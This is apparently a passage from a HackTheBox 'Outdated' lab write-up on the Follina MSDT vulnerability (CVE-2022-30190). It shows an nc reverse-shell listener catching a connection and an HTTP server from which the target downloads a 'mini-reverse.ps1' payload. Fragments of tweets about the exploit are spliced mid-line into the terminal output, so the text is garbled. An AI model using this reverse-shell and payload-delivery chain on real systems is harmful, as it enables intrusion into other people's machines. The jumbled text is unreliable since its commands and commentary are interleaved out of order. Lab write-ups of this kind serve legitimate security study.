 CVE-2022-30190
┌──(kali㉿pentestlab)-[~/Hacking/HackTheBox/Active/Outdated]
└─$ nc -nlvp 4444
writeup with detection rules and a BRILLIANT LOGO for
listening on [any] 4444 ...
zero day in Microsoft Office, allowing code
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.175] 49885
>
doublepulsar.com/follina-a-micr...
5:27 AM · May 30, 2022
Read the full conversation on Twitter
607 Reply Copy link
Read 2 replies
I would like to highlight the workable technique until now which is also being shared first by @gitworm
worked very well.
┌──(kali㉿pentestlab)-[~/Hacking/HackTheBox/Active/Outdated]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [20/Aug/2022 02:15:41] "GET / HTTP/1.1" 200 -
10.10.11.175 - - [20/Aug/2022 02:15:45] "GET /mini-reverse.ps1 HTTP/1.1" 200 -
Finally got my own #msdt #PoC working. Little hint:
Choose .rtf to exploit even the Office365 newest
version and don't forget the exclamation marks